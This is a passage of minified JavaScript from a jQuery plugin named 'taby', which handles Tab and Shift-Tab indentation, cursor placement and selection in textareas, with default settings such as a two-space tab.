e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(preselection=this.value.slice(0,i),selection=this.value.slice(i,n),postselection=this.value.slice(n),isMultipleLine=selection.indexOf("\n")>=0,lineStart=preselection.lastIndexOf("\n"),lineEnd=n+postselection.indexOf("\n"),isFirst=0==i,previousCharacter=isFirst?"":this.value.slice(i-1,i),0>lineStart?lineStart=0:lineStart++,0>lineEnd&&(lineEnd=this.value.length),isMultipleLine){selection.lastIndexOf("\n")==selection.length-1&&(lineEnd=n-1,postselection="\n"+postselection);var s=this.value.slice(lineStart,lineEnd),l=s;if(l=l.replace(new RegExp("^"+e.tab),"").replace(new RegExp("\n"+e.tab,"g"),"\n"),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var a=s.length-l.length,h=i,c=n-a;isFirst||"\n"==previousCharacter||(h-=e.tab.length),lineStart>h&&(h=lineStart);var o=0>h?0:h,r=0>c?0:c;this.selectionStart=o,this.selectionEnd=r}else{var s=this.value.slice(lineStart,lineEnd),l=s;if(0==s.indexOf(e.tab)&&(l=s.slice(e.tab.length)),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var u=takedEnd=e.tab.length;i-lineStart<e.tab.length&&(u=i-lineStart,i==n&&(takedEnd=u)),this.selectionStart=i-u,this.selectionEnd=n-takedEnd}},_tab:function(){this.evt.preventDefault();var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd,s=this.value.slice(0,i),l=this.value.slice(i,n),a=this.value.slice(n),h=s.lastIndexOf("\n"),c=n+a.indexOf("\n"),o=0==i,r=n==this.value.length,u=o?"":this.value.slice(i-1,i),f=r?"":this.value.slice(n,n+1);if(0>h?h=0:h++,0>c&&(c=this.value.length),l.indexOf("\n")>=0){l.lastIndexOf("\n")==l.length-1&&(c=n-1,a="\n"+a);var v=this.value.slice(h,c),d=v;if(d=e.tab+d.replace(new RegExp("\n","g"),"\n"+e.tab),v==d)return;this.value=this.value.slice(0,h)+d+this.value.slice(c);var b=d.length-v.length,g=i,p=n+b;o||"\n"==u||(g+=e.tab.length),this.selectionStart=g,this.selectionEnd=p}else if(!o&&"\n"!=u||!r&&"\n"!=f||""==l)this.value=s+e.tab+a,this.selectionStart=i+e.tab.length,this.selectionEnd=i+e.tab.length;else{var v=this.value.slice(h,c);this.value=s+e.tab+v+a,this.selectionStart=i,this.selectionEnd=n+e.tab.length}},goTo:function(t){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=t})},select:function(t,e){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=void 0===e?this.value.length:e})},set:function(e){return this.each(function(){var i=t(this),n=i.data("settings"),s=t.extend({},n,e);i.taby(s)})}};t.fn.taby=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist!"):e.init.apply(this,arguments)},t.fn.taby.defaults={backspace:!0,del:!0,left:!0,right:!0,space:2}}(jQuery);
